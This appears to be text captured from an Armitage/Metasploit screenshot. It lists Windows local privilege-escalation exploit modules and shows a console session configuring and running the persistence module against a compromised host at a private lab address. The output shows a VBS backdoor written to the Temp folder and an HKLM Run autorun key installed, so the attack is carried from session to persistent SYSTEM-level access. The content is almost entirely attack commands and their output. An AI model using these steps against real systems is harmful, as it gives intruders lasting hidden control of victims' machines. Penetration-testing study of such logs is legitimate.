 Armitage
Armitage View Hosts Attacks Workspaces Help
lenovo_systemupdate
mqac_write
ms10_015_kitrap0d
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broadcast
ms13_053_schlamperei
ms13_081_track_popup_menu
ms13_097_ie_registry_symlink
ms14_009_ie_dfsvc
ms14_058_track_popup_menu
ms14_070_tcpip_ioctl
ms15_004_tswbproxy
ms15_051_client_copy_image
ms15_078_atmfd_bof
192.168.56.102
TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9
Console X Meterpreter 1 X windows/local/ms15_051_client_copy_image X Persistence X
msf exploit(persistence) > set SESSION 2
SESSION => 2
msf exploit(persistence) > set ExitOnSession false
ExitOnSession => false
msf exploit(persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf exploit(persistence) > set DELAY 10
DELAY => 10
msf exploit(persistence) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(persistence) > exploit -j
[*] Exploit running as background job.
[*] Running persistent module against TEST-01243BC8C9 via session ID: 2
[+] Persistent VBS script written on TEST-01243BC8C9 to C:\DOCUME~1\JANEDO~1\LOCALS~1\Temp\EjTRFFJnJLTB.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\QhuErx
[+] Installed autorun on TEST-01243BC8C9 as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\QhuErx
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/TEST-01243BC8C9_20170819.3231/TEST-01243BC8C9_20170819.3231.rc
msf exploit(persistence) >